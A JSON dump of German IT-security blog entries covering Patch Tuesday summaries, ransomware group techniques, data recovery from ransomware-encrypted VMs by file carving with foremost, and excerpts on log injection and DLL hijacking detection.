Durch...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-12-10T05:55:34.069968+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm5ara294rioj07uvgduinelx","firstName":"Sarah","lastName":"","hideLastname":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/6dXjp7qURjOgTsKENH2y","width":1200,"imageAltText":""},"email":""}],"readingTime":1},{"id":"cmhvlh5kyde6007ultvtynf4r","locale":"de","metaTitle":"Patch Tuesday November 2025","metaDescription":"Kurze Zusammenfassung der Sicherheitsupdates aus dem Patch Tuesday November 2025 inklusive Microsoft und SAP.","slug":"patch-tuesday-november-2025","title":"Patch Tuesday November 2025","brand":null,"articleCreatedAt":"2025-11-11T23:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Der neblige November birgt Gefahren in Form von Schwachstellen.\nWas ist der Patch Tuesday?\nDer Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. Durch den festen Rhythmus wird die Arbeit...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-11-12T07:14:53.96163+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm5ara294rioj07uvgduinelx","firstName":"Sarah","lastName":"","hideLastname":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/6dXjp7qURjOgTsKENH2y","width":1200,"imageAltText":""},"email":""}],"readingTime":1},{"id":"cmgttislhcl090dukpkzdg4le","locale":"de","metaTitle":"Vibe Coding: Ein Praxisbericht zu Chancen \u0026 Risiken","metaDescription":"Ein Review von KI-Code deckt auf: Unstrukturiertes Vibe Coding führt zu Qualitäts- \u0026 Sicherheitsmängeln. Lerne, GenAI strukturiert \u0026 sicher einzusetzen.","slug":"wo-vibe-coding-hilft-und-wo-nicht-ein-praxisbericht","title":"Wo Vibe Coding hilft – und wo nicht: Ein Praxisbericht","brand":null,"articleCreatedAt":"2025-10-20T08:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Vibe Coding ist ein Programmieransatz, der so gut wie jede Aufgabe in der Arbeit mit Quellcode – von Verständnis über Erzeugung bis Veränderung – an eine GenAI delegiert und dabei den Ausgaben dieser KIs fast vollständig vertraut. Ausgehend von einem...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-10-20T05:53:20.561519+00:00","tags":[{"id":"cly4fqo9h908j06urkgdev392","title":"Generative KI"},{"id":"cmclsvp2v4eap07uk4e7pd3cl","title":"Software-Modernisierung"},{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"clqqhhq4ljn3y0bt4ccdr2xzm","firstName":"Patrick","lastName":"Krings","hideLastname":false,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/GM5KKwMaQ823TzEApykk","width":1200,"imageAltText":null}},{"id":"cloe4lfdsj3ns0auokx0t8cbb","firstName":"Dr. Florian","lastName":"Rademacher","hideLastname":false,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/U64hKnGTf6d3Q0kvbuLX","width":1200,"imageAltText":null}}],"readingTime":9},{"id":"cmgrvm3a98wo207und0ckganx","locale":"de","metaTitle":"Die Techniken der Top 5 Ransomware-Gruppen in Deutschland","metaDescription":"Wir haben die Vorgehensweisen der Top 5 in Deutschland aktiven Ransomware-Gruppen aus den ersten drei Quartalen analysiert und ihre Techniken konsolidiert.","slug":"die-techniken-der-top-5-ransomware-gruppen-in-deutschland","title":"Die Techniken der Top 5 Ransomware-Gruppen in Deutschland","brand":"security","articleCreatedAt":"2025-10-20T08:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":null,"contentRichText":{"text":"Ransomware ist nach wie vor eine der größten Bedrohungen für Unternehmen. Der aktuelle \\nData Breach Investigations Report\\n von Verizon zeigt, dass im EMEA-Raum nach wie vor 87 % aller Cyberangriffe finanziell motiviert sind und dass Ransomware-Vorfälle im Vergleich zum Vorjahr um 37 % gestiegen sind.\\nAuch die Lage in Deutschland ist in Bezug auf Ransomware angespannt. Laut dem \\nBundeslagebild Cybercrime\\n des BKA war die Bundesrepublik im internationalen Vergleich das vierthäufigste Ziel für Ransomware-Angriffe. Die Erpressung durch Verschlüsselung und Veröffentlichung der erbeuteten Daten bleibt damit eine der zentralen Herausforderungen für Unternehmen jeder Größe und Branche.\\nDoch wie genau gehen die Gruppen eigentlich vor und welche Techniken werden am häufigsten eingesetzt?\\nUns hat besonders interessiert, welche Ransomware-Gruppen in den ersten drei Quartalen 2025 die meisten Opfer-Unternehmen mit Sitz in Deutschland hatten. Eine Zusammenführung unterschiedlicher Threat-Intelligence-Quellen führte zu unserer Top 5 Liste:\\nSafePay\\nAkira\\nInc. Ransom\\nQilin\\nDragonForce\\nDie Vorgehensweisen der genannten Gruppen haben wir konsolidiert (Stand Oktober 2025) und das Ergebnis grafisch dargestellt.\\n\\nAus diesem Bild lässt sich ableiten, dass die häufigsten initialen Eintrittsvektoren ins Unternehmen weiterhin die Nutzung bereits erbeuteter Anmeldedaten, das Ausnutzen von Schwachstellen exponierter Systeme, sowie jegliche Art von E-Mail-Angriffe (z. B. Phishing mit Link oder Anhang) sind.\\nEbenfalls ist die Nutzung von \"Remote Desktop Protocol\" (siehe Spalte TA0008 Lateral Movement) zum Bewegen in kompromittierten Infrastrukturen bei Ransomware-Gruppen sehr weit verbreitet.\\nUnternehmen sollten sich auf die Erkennung und Verhinderung der oben abgebildeten Techniken vorbereiten.\\nWeiterführende Links\\n\\nhttps://www.bka.de/SharedDocs/Downloads/DE/Publikationen/JahresberichteUndLagebilder/Cybercrime/cybercrimeBundeslagebild2024.html\\n\\n\\nhttps://www.verizon.com/business/resources/reports/dbir/\\n\\n","html":"Ransomware ist nach wie vor eine der größten Bedrohungen für Unternehmen. Der aktuelle Data Breach Investigations Report von Verizon zeigt, dass im EMEA-Raum nach wie vor 87 % aller Cyberangriffe finanziell motiviert sind und dass Ransomware-Vorfälle..."},"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-10-19T22:00:00.858341+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm6khgthzg6tn07thnc2jwrlc","firstName":"Timo","lastName":"Sablowski","hideLastname":false,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/xabOSilcRtGsjizNgcBw","width":1200,"imageAltText":null}}],"readingTime":1},{"id":"cmgqkjop836cm07uinxdi2bby","locale":"de","metaTitle":"Patch Tuesday Oktober 2025","metaDescription":"Kurze Zusammenfassung der Sicherheitsupdates aus dem Patch Tuesday August 2025 inklusive Microsoft und SAP.","slug":"patch-tuesday-oktober-2025","title":"Patch Tuesday Oktober 2025","brand":null,"articleCreatedAt":"2025-10-14T22:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Im goldenen Oktober scheinen Sonne und Schwachstellen um die Wette.\nWas ist der Patch Tuesday?\nDer Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. Durch den festen Rhythmus wird die...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-10-15T04:43:41.439304+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm5ara294rioj07uvgduinelx","firstName":"Sarah","lastName":"","hideLastname":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/6dXjp7qURjOgTsKENH2y","width":1200,"imageAltText":""},"email":""}],"readingTime":1},{"id":"cmgqc54iaznxn07tf0ms1gcsf","locale":"de","metaTitle":"it-sa 2025: Diese IT-Security-Trends sollte man kennen","metaDescription":"Dieser Blogbeitrag zeigt einen Rückblick auf die  it-sa 2025 inklusive der wichtigsten IT-Security-Trends.","slug":"it-sa-2025-diese-it-security-trends-sollte-man-kennen","title":"it-sa 2025: Diese IT-Security-Trends sollte man kennen","brand":null,"articleCreatedAt":"2025-10-13T22:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Die it-sa 2025 liegt hinter uns und wir blicken mit großer Begeisterung auf drei spannende, intensive Tage in Nürnberg zurück.\nAls Aussteller durften wir viele wertvolle Gespräche führen, neue Impulse aufnehmen und unser Portfolio an IT-Security-Dienstleistungen...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-10-14T09:06:21.099163+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm5ara294rioj07uvgduinelx","firstName":"Sarah","lastName":"","hideLastname":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/6dXjp7qURjOgTsKENH2y","width":1200,"imageAltText":""},"email":""}],"readingTime":2},{"id":"cmfdvqu1wogw508tbsw4bm0r9","locale":"de","metaTitle":"Patch Tuesday September 2025","metaDescription":"Kurze Zusammenfassung der Sicherheitsupdates aus dem Patch Tuesday September 2025 inklusive Microsoft und SAP.","slug":"patch-tuesday-september-2025","title":"Patch Tuesday September 2025","brand":null,"articleCreatedAt":"2025-09-09T22:01:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Der beginnende Herbst im September bringt bunte Blätter und Schwachstellen.\nWas ist der Patch Tuesday?\nDer Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. Durch den festen Rhythmus...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-09-12T09:11:25.111178+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm5ara294rioj07uvgduinelx","firstName":"Sarah","lastName":"","hideLastname":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/6dXjp7qURjOgTsKENH2y","width":1200,"imageAltText":""},"email":""}],"readingTime":1},{"id":"cmde70nx9krmu08ut0ka2pvse","locale":"de","metaTitle":"Patch Tuesday August 2025","metaDescription":"Kurze Zusammenfassung der Sicherheitsupdates aus dem Patch Tuesday August 2025 inklusive Microsoft und SAP.","slug":"patch-tuesday-august-2025","title":"Patch Tuesday August 2025","brand":null,"articleCreatedAt":"2025-08-12T22:01:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Im August mehren sich die Hitzetage wieder. Ebenso die kritischen Schwachstellen.\nWas ist der Patch Tuesday?\nDer Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. Durch den festen Rhythmus...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-09-12T09:11:25.111178+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm5ara294rioj07uvgduinelx","firstName":"Sarah","lastName":"","hideLastname":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/6dXjp7qURjOgTsKENH2y","width":1200,"imageAltText":""},"email":""}],"readingTime":1},{"id":"cmd2r4u4cqw1l08taqcas4cfb","locale":"de","metaTitle":"Patch Tuesday Juli 2025","metaDescription":"Kurze Zusammenfassung der Sicherheitsupdates aus dem Patch Tuesday Juli 2025","slug":"patch-tuesday-juli-2025","title":"Patch Tuesday Juli 2025","brand":null,"articleCreatedAt":"2025-07-13T22:01:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Im Juli gibts eine kleine Abkühlung von den Hitzetagen 😊 Jedoch nicht von kritischen Schwachstellen.\nWas ist der Patch Tuesday?\nDer Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht....","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-09-12T09:11:25.111178+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm5ara294rioj07uvgduinelx","firstName":"Sarah","lastName":"","hideLastname":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/6dXjp7qURjOgTsKENH2y","width":1200,"imageAltText":""},"email":""}],"readingTime":1},{"id":"cm9wsg568py4m07t7j8gbe5t9","locale":"de","metaTitle":"Wie IT-Infrastruktur wirklich geschützt werden kann","metaDescription":"Volle Kontrolle trotz Virenschutz und moderner Systeme – IT-Infrastruktur kann nur über einen vielschichtigen Ansatz wirklich geschützt werden.","slug":"volle-kontrolle-trotz-virenschutz-und-moderner-systeme-wie-it-infrastruktur-wirklich-geschuetzt-werden-kann","title":"Volle Kontrolle trotz Virenschutz und moderner Systeme – Wie IT-Infrastruktur wirklich geschützt werden kann","brand":"security","articleCreatedAt":"2025-07-02T22:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Vor kurzem hatten die Sicherheitsexperten der codecentric den Auftrag, bei einem Unternehmen mit mehreren hundert Mitarbeitern die Sicherheit der IT-Infrastruktur zu testen. Die Auftraggeber wähnten sich in Sicherheit: Die Systeme liefen auf der damals...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-09-12T09:11:25.111178+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"},{"id":"cl7ccwdi9qdwt0duoxrotmuhb","title":"Infrastructure"}],"authors":[{"id":"clw6ee6rvmfdy07uo8rqxgy69","firstName":"Niklas","lastName":"","hideLastname":true,"image":null,"email":""}],"readingTime":6},{"id":"cmbqhdscdfcd707uk8g1jkw7y","locale":"de","metaTitle":"Dateien sicher löschen in Dockerfiles","metaDescription":"Dateien sicher löschen in Dockerfiles und unbeabsichtigte leaks vermeiden.","slug":"dateien-sicher-loeschen-in-dockerfiles","title":"Dateien sicher löschen in Dockerfiles","brand":"security","articleCreatedAt":"2025-06-11T07:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Docker hat sich als leistungsstarkes Werkzeug etabliert, das Entwicklern hilft, Anwendungen effizient zu containerisieren und zu skalieren. Doch wie bei jeder Technologie gibt es Aspekte, die es ermöglichen, versehentlich Sicherheitslücken zu erzeugen...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-09-12T09:11:48.024354+00:00","tags":[{"id":"cl7ccvp9eqkf00butda3y1qd5","title":"Container"},{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"},{"id":"cm3fy4c3ukcwp07tavpozkqn4","title":"DevSecOps"}],"authors":[{"id":"clg1xoau7h9ln0bw8nghig70e","firstName":"David","lastName":"","hideLastname":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/2I7Hb2IISPivUkp7i225","width":1200,"imageAltText":null},"email":""}],"readingTime":3},{"id":"cmaz5hkylaova07uljaa0f3dw","locale":"de","metaTitle":"Daten trotz Ransomware retten","metaDescription":"Mit File Carving Daten aus durch Ransomware verschlüsselten VMs retten.","slug":"daten-trotz-ransomware-retten","title":"Daten trotz Ransomware retten","brand":"security","articleCreatedAt":"2025-05-26T07:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"","contentRichText":{"text":"Ransomware kann für Unternehmen zum Stresstest werden: Daten und Systeme, mit denen man täglich arbeitet, sind nicht mehr verfügbar und werden nur gegen die Bezahlung hoher Summen wieder freigegeben. Umso schlimmer ist es, wenn die Backups ebenfalls von der Verschlüsselung betroffen sind oder gar für bestimmte Bereiche der IT-Infrastruktur gar nicht erst angefertigt wurden.\\nSo kommt es immer wieder vor, dass nicht nur die Dateien auf Arbeitsplatz-Rechnern, Servern und Fileshares verschlüsselt, sondern auch die Hypervisoren wie Hyper-V oder ESX-Server übernommen werden. Dabei werden die dort vorliegenden virtuellen Festplatten (z. B. in Form von vhdx- oder vmdk-Dateien) ebenfalls verschlüsselt, sodass die Server-Systeme gar nicht erst gestartet werden können.\\nDiese Dateien sind mitunter sehr groß und eine Vollverschlüsselung der virtuellen Festplatten kann sehr viel Zeit in Anspruch nehmen. Je länger die Verschlüsselung dauert, desto eher kann das Opfer diese erkennen und Gegenmaßnahmen treffen. Deshalb wird bei großen Dateien nicht immer alles, sondern nur der Dateianfang und das Dateiende verschlüsselt. Das reicht in den meisten Fällen aus, um die Datei unbrauchbar zu machen: Virtuelle Maschinen lassen sich so nicht mehr starten oder in anderen Systemen mounten. Für klassische Recovery-Strategien sieht es dann düster aus, wenn die Backups auch nicht mehr funktionieren.\\nUnd genau so einen Fall hatten wir bei einem Kunden im Rahmen eines DFIR-Einsatzes!\\nWir müssen an die unternehmenskritischen Daten\\nUm den Betrieb wieder aufnehmen zu können, mussten zwingend unternehmenskritische Daten eines dedizierten Systems wiederhergestellt werden. Doch diese befanden sich auf einem System, was über den Zugriff der Angreifer auf den Hypervisor verschlüsselt wurde. Ein Mounten der virtuellen Festplatte war leider unmöglich, doch wir konnten nach einer kurzen Analyse erkennen, dass nicht die gesamte Festplatte, sondern nur ein Teil (Anfang und Ende) der Festplatte verschlüsselt war. Zwar ist das Dateisystem mit Informationen wie Dateinamen, Dateigrößen, oder Struktur nicht mehr nutzbar, aber mit ein bisschen Glück kann man über sogenanntes File Carving an die Rohdaten der Festplatte.\\nFile Carving\\nFile Carving ist eine forensische Methode zur Wiederherstellung von Dateien, bei der ein intaktes Dateisystem nicht zwingend notwendig ist. Stattdessen werden dabei die Rohdaten auf einem Speichermedium auf bekannte Dateistrukturen anhand definierter Muster - wie Header (Dateianfang) und Footer (Dateiende) - analysiert. Wenn der Anfang von einer Festplatte betroffen ist, sind meist auch die Partitionstabellen und die Dateisystem-Metadaten nicht mehr lesbar. Das führt dazu, dass Betriebssysteme oder klassische Wiederherstellungssoftware keine Informationen mehr darüber haben, welche Dateien vorhanden waren, wo sie gespeichert wurden oder wie groß diese waren. File Carving kann Fragmente von Dateien extrahieren, indem es direkt in den Rohdaten nach Dateisignaturen sucht. Beim klassischen File Carving werden die sogenannten Header und Footer gesuchter Dateitypen identifiziert. Anschließend wird manuell oder vorwiegend automatisiert eine Suche nach dem Header dieses Dateityps gestartet. Wird dieser gefunden, findet eine Prüfung statt, ob in den nachfolgenden Fragmenten der Footer des Dateityps identifiziert werden kann. Fragmente, die sich zwischen Header und Footer befinden, werden als Dateiinhalte klassifiziert und inklusive Header/Footer exportiert.\\n\\nDiese Methode hat allerdings auch ihre Grenzen. Insbesondere dann, wenn die gesuchten Dateien kein eindeutiges Ende haben.\\nWährend viele Formate klar definierte Header und Footer verfügen, die Anfang und Ende der Datei markieren, fehlt diese Struktur bei anderen, wie z. B. bei Datenbanken, Rohdaten oder proprietären Formaten. In solchen Fällen ist es sehr schwierig bis unmöglich, exakt zu bestimmen, wo eine Datei aufhört. Das kann dazu führen, dass beim Carving entweder nur unvollständige Datenfragmente extrahiert oder dass versehentlich benachbarte Datenbereiche mitgelesen werden, die zu anderen Dateien gehören. Das Resultat sind beschädigte oder vermischte Dateien, deren inhaltliche Integrität nicht mehr gewährleistet werden kann. Die Interpretation der wiederhergestellten Inhalte erfordert dann Erfahrung im Umgang mit den spezifischen Dateiformaten, um relevante Informationen korrekt zu identifizieren und voneinander abzugrenzen.\\nFile Carving lässt sich mit diversen Werkzeugen - von professionellen kommerziellen Tools bis hin zu kostenfreien und dennoch gut funktionieren Open-Source-Programmen - umsetzen.\\nEine Variante ist die Verwendung des Open-Source-Tools foremost.\\nBenutzung von foremost\\nMöchte man Dateien aus einem defekten oder verschlüsselten Image extrahieren, ist es am einfachsten, wenn man sowohl den Datei-Header als auch den Footer kennt. Im folgenden Beispiel wird versucht, aus einem Image verloren gegangene xcf-Dateien des Open-Source-Bildbearbeitungsprogramms GIMP wiederherzustellen. Leider bietet foremost per Standardkonfiguration keine Möglichkeit der Extraktion von xcf-Dateien an. Daher ist es empfehlenswert, sich vorher Referenzdateien anzusehen. Hierbei wird überprüft, ob die Anfänge von fünf Referenzdateien dasselbe Muster aufweisen:\\n\\nEs scheint, dass alle Dateien mit derselben Zeichenfolge beginnen. Daher wird in diesem Beispiel der folgende Header (”gimp xcf”) definiert:\\n\\x67\\x69\\x6d\\x70\\x20\\x78\\x63\\x66\\nDasselbe Verfahren wird nun für das Dateiende genutzt. Nicht alle Dateitypen haben ein fest definiertes Ende. Anhand der Referenzdateien kann überprüft werden, ob dies hier der Fall sein könnte:\\n\\nDie Dateienden sind nicht unbedingt eindeutig, scheinen aber grundsätzlich mit vier Nullbytes abzuschließen:\\n\\x00\\x00\\x00\\x00\\nMit diesen Informationen kann nun eine neue Zeile in der Konfigurationsdatei von foremost (\\n/etc/foremost.conf\\n) eingetragen werden:\\n\\nDabei wird Folgendes definiert:\\nDateiendung, mit der die wiederhergestellten Dateien benannt werden sollen\\nBeachtung der Groß- und Kleinschreibung von gesuchten Dateiinhalten (in diesem Fall nein)\\nMaximale Dateigröße (hier 5 MB)\\nDatei-Header\\nDatei-Footer\\nAnschließend kann foremost mit den Parametern -o (Ablageort für wiederhergestellte Dateien) und -i (zu nutzendes Image) gestartet werden:\\nforemost -o recovered -i image.img\\nDer Test zeigt, dass foremost mit der gesetzten Konfiguration in der Lage war, mehrere xcf-Dateien wiederherzustellen.\\n\\n\\n\\nFile Carving im konkreten Ransomware-Fall\\nWas im Beispiel für die xcf-Dateien so einfach aussah, hat sich im konkreten Fall beim Kunden als wesentlich schwieriger herausgestellt. Die dringend benötigten Daten hatten keinen eindeutigen Datei-Footer und sowohl die Header als auch die Dateiinhalte der unterschiedlichen Dateitypen wiesen sehr starke Ähnlichkeiten auf. Dadurch ergaben sich folgende Probleme:\\nBeim File Carving würden zwangsläufig unsaubere Dateien entstehen\\nDie Dateien lassen sich nicht während des Carvings eindeutig voneinander unterscheiden\\nUm die Probleme anzugehen, haben wir uns vom Kunden mehrere Referenzdateien der unterschiedlichen Dateitypen zur Analyse geben lassen. Dadurch konnten wir zumindest schon einmal eine maximale Dateigröße mit ein wenig Puffer definieren. Um die Dateien zu carven, konnten wir uns nur am Datei-Header orientieren. Dieser war bei allen Dateitypen sehr ähnlich, weshalb wir in der Konfiguration unseres Carving-Tools nur einen Bruchteil des Headers genommen haben, um “möglichst grob” erst einmal alles aus dem Dateisystem herauszuholen.\\nAls Ergebnis hatten wir hunderte Dateien mit mehreren Gigabytes an Gesamtgröße. Um die Dateien nun voneinander zu unterscheiden, mussten wir vermehrt auf den Inhalt der Dateien achten. Aufgrund der Datenmenge wäre eine manuelle Überprüfung nicht effizient gewesen. Daher haben wir uns dazu entschlossen, für die unterschiedlichen Dateitypen YARA-Regeln zu schreiben, mit denen wir automatisiert die Inhalte durchsuchen und die Dateien nach Typ sortieren konnten.\\nJedoch gab es das Problem, dass diese Dateien aufgrund ihrer unsauberen Wiederherstellung nicht ohne weiteres in die neu aufgesetzten Systeme importiert werden konnten. Nach einiger Recherche konnten wir ein Programm finden, was genau dieses Problem für uns gelöst hat. Der Kunde konnte die unsauberen Dateien in dieses Programm importieren, das Tool hat alles, was nichts mit den für das System wichtigen Daten zu tun hatte, ignoriert und konnte per Knopfdruck die relevanten Dateiinhalte sauber exportieren.\\nDadurch war es möglich, unternehmenskritische Systeme trotz Ransomware wieder in den Betrieb zu nehmen und eine vorerst als notwendig erscheinende Zahlung der Erpressersumme abzuwenden.\\nFazit\\nIn diesem konkreten Fall hatten wir und der Kunde das Glück, dass große Teile der virtuellen Maschinen trotz Ransomware-Verschlüsselung noch intakte Daten enthielten. Durch das File Carving und zusätzliche freie Werkzeuge konnte ein unternehmenskritisches System wieder in Betrieb genommen und dem Kunden zumindest ein Teil seiner Arbeitsfähigkeit zurückgegeben werden.\\nDennoch ist es wichtig, folgendes zu betonen: Solche Erfolge sind Ausnahmen und keine Garantie, mit dieser Methode immer erfolgreich sein zu können.\\nEs ist für Unternehmen absolut wichtig, alle relevanten Systeme regelmäßig zu sichern und diese von der IT-Infrastruktur zu trennen. Hilfe für sichere Backup-Konzepte finden sich unter anderem beim BSI.\\nWeiterführende Links\\n\\nhttps://foremost.sourceforge.net/\\n\\n\\nhttps://www.bsi.bund.de/SharedDocs/Downloads/DE/BSI/Grundschutz/IT-GS-Kompendium_Einzel_PDFs_2023/03_CON_Konzepte_und_Vorgehensweisen/CON_3_Datensicherungskonzept_Edition_2023.pdf\\n\\n\\nhttps://www.bsi.bund.de/SharedDocs/Downloads/DE/BSI/Grundschutz/Umsetzungshinweise/Umsetzungshinweise_2022/Umsetzungshinweis_zum_Baustein_CON_3_Datensicherungskonzept.pdf\\n\\n","html":"Ransomware kann für Unternehmen zum Stresstest werden: Daten und Systeme, mit denen man täglich arbeitet, sind nicht mehr verfügbar und werden nur gegen die Bezahlung hoher Summen wieder freigegeben. Umso schlimmer ist es, wenn die Backups ebenfalls ..."},"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-09-12T09:11:25.111178+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm6khgthzg6tn07thnc2jwrlc","firstName":"Timo","lastName":"Sablowski","hideLastname":false,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/xabOSilcRtGsjizNgcBw","width":1200,"imageAltText":null}},{"id":"cm0g95njrzhpd07uku2uvk5ba","firstName":"Finn","lastName":"Hohlfeld","hideLastname":false,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/bGyHVzXHTeODPcnPtMA3","width":1200,"imageAltText":null}}],"readingTime":6},{"id":"cmavlqjd62t4e07um2aasvzye","locale":"de","metaTitle":"Log Injection Angriffe auf SIEMs","metaDescription":"Angriffe auf SIEMs: Das Tool Log Slapper zeigt, wie manipulierte Logs die Analyse von Sicherheitsvorfällen erschweren und verfälschen können.","slug":"log-injection-angriffe-auf-siems","title":"Log Injection Angriffe auf SIEMs","brand":null,"articleCreatedAt":"2025-05-19T21:45:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Um Angriffe frühzeitig erkennen zu können, sollten möglichst viele Informationen über Systeme gesammelt werden. Wenn Unternehmen gut aufgestellt sind, werden diese Events zu einem zentralen System, einem Security Information and Event Manangement System...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-09-12T09:11:48.024354+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cl7em71u8mdpj0buuajely0xv","firstName":"Tamara","lastName":"Gunkel","hideLastname":null,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/6dXjp7qURjOgTsKENH2y","width":1200,"imageAltText":""}}],"readingTime":6},{"id":"cma23ofqm4ntu06ufzjdq6zw6","locale":"de","metaTitle":"DLL Hijacking erkennen und verhindern","metaDescription":"In diesem Artikel werden verschiedene Erkennungen von DLL Hijacking behandelt sowie Methoden zur Verhinderung.","slug":"dll-hijacking-erkennen-und-verhindern","title":"DLL Hijacking erkennen und verhindern","brand":null,"articleCreatedAt":"2025-05-04T22:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Im März haben wir bereits einen Blogartikel über Relative Path Hijacking in Windows veröffentlicht. Darin zeigen wir eine offene Schwachstelle in aktuellen Windows-Versionen auf, die es Angreifern ermöglicht, eigenen Code in DLL-Dateien über vertrauenswürdige...","contentRichText":null,"likes":null,"jobPage":null,"isEnglish":null,"publishedAt":"2025-09-12T09:11:48.024354+00:00","tags":[{"id":"cl7ccu2rdqk4i0butj2tt9bnx","title":"IT-Security"}],"authors":[{"id":"cm5ara294rioj07uvgduinelx","firstName":"Sarah","lastName":"","hideLastname":true,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/6dXjp7qURjOgTsKENH2y","width":1200,"imageAltText":""},"email":""},{"id":"cm6khgthzg6tn07thnc2jwrlc","firstName":"Timo","lastName":"Sablowski","hideLastname":false,"image":{"height":1200,"url":"https://eu-central-1.graphassets.com/AiE4QoWSSiIQO3k152ugkz/output=format:webp/xabOSilcRtGsjizNgcBw","width":1200,"imageAltText":null}}],"readingTime":3},{"id":"cm99i1qa2iaoa07ukez47fkmm","locale":"de","metaTitle":"Patch Tuesday April 2025","metaDescription":"Kurze Zusammenfassung der Sicherheitsupdates aus dem Patch Tuesday April 2025","slug":"patch-tuesday-april-2025","title":"Patch Tuesday April 2025","brand":null,"articleCreatedAt":"2025-04-08T22:00:00+00:00","syntaxHighlightingTheme":null,"contentMarkdown":"Der April, der April, der macht, was er will.\nWas ist der Patch Tuesday?\nDer Begriff bezeichnet den zweiten Dienstag im Monat, an dem Microsoft wichtige Patches für seine Systeme veröffentlicht. Durch den festen Rhythmus wird die Arbeit von 